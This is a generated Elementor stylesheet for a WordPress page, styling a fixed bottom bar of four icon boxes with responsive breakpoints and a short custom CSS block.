.elementor-5289 .elementor-element.elementor-element-5c1c1fa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5289 .elementor-element.elementor-element-5c1c1fa:not(.elementor-motion-effects-element-type-background), .elementor-5289 .elementor-element.elementor-element-5c1c1fa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5289 .elementor-element.elementor-element-5c1c1fa{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5289 .elementor-element.elementor-element-5c1c1fa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5289 .elementor-element.elementor-element-0feafc9 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5289 .elementor-element.elementor-element-0feafc9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-framed .elementor-icon, .elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-framed .elementor-icon:hover, .elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-16cf748{--icon-box-icon-margin:15px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title a{font-weight:700;}.elementor-5289 .elementor-element.elementor-element-44d0b05 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5289 .elementor-element.elementor-element-44d0b05 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-framed .elementor-icon, .elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-framed .elementor-icon:hover, .elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-1e93043{--icon-box-icon-margin:15px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title a{font-weight:700;}.elementor-5289 .elementor-element.elementor-element-9d90670 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5289 .elementor-element.elementor-element-9d90670 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5289 .elementor-element.elementor-element-62e085d.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-62e085d.elementor-view-framed .elementor-icon, .elementor-5289 .elementor-element.elementor-element-62e085d.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-62e085d{--icon-box-icon-margin:15px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title a{font-weight:700;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1366px){.elementor-5289 .elementor-element.elementor-element-5c1c1fa{border-width:1px 0px 1px 0px;}.elementor-5289 .elementor-element.elementor-element-0feafc9 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:10px 5px 10px 5px;}.elementor-5289 .elementor-element.elementor-element-16cf748{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title a{font-size:12px;line-height:15px;}.elementor-5289 .elementor-element.elementor-element-44d0b05 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:10px 5px 10px 5px;}.elementor-5289 .elementor-element.elementor-element-1e93043{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title a{font-size:12px;line-height:15px;}.elementor-5289 .elementor-element.elementor-element-9d90670 > .elementor-element-populated{border-width:0px 1px 0px 1px;padding:10px 5px 10px 5px;}.elementor-5289 .elementor-element.elementor-element-62e085d{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title a{font-size:12px;line-height:14px;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-element-populated{border-width:0px 1px 0px 1px;}}@media(max-width:1024px){.elementor-5289 .elementor-element.elementor-element-5c1c1fa{border-width:1px 1px 1px 1px;}.elementor-5289 .elementor-element.elementor-element-0feafc9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-0feafc9 > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:10px 5px 10px 5px;}.elementor-5289 .elementor-element.elementor-element-16cf748{--icon-box-icon-margin:2px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title{margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}.elementor-5289 .elementor-element.elementor-element-44d0b05 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-44d0b05 > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:10px 5px 10px 5px;}.elementor-5289 .elementor-element.elementor-element-1e93043{--icon-box-icon-margin:2px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title{margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}.elementor-5289 .elementor-element.elementor-element-9d90670 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-9d90670 > .elementor-element-populated{border-width:0px 1px 0px 0px;}.elementor-5289 .elementor-element.elementor-element-62e085d{--icon-box-icon-margin:2px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title{margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:5px 5px 0px 5px;}}@media(max-width:767px){.elementor-5289 .elementor-element.elementor-element-0feafc9{width:25%;}.elementor-5289 .elementor-element.elementor-element-16cf748{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title a{font-size:12px;}.elementor-5289 .elementor-element.elementor-element-44d0b05{width:25%;}.elementor-5289 .elementor-element.elementor-element-1e93043{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title a{font-size:12px;}.elementor-5289 .elementor-element.elementor-element-9d90670{width:25%;}.elementor-5289 .elementor-element.elementor-element-62e085d{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title a{font-size:12px;}.elementor-5289 .elementor-element.elementor-element-6ed0632{width:25%;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5289 .elementor-element.elementor-element-da94cbb{width:var( --container-widget-width, 129.5px );max-width:129.5px;--container-widget-width:129.5px;--container-widget-flex-grow:0;}}/* Start custom CSS for section, class: .elementor-element-5c1c1fa */.elementor-5289 .elementor-element.elementor-element-5c1c1fa {
    position: fixed;
    width: 100%;
    bottom: 0;
    z-index: 997;
}

@media(max-width: 1024px){
    #colophon {
        margin-bottom:65px;
    }
}/* End custom CSS */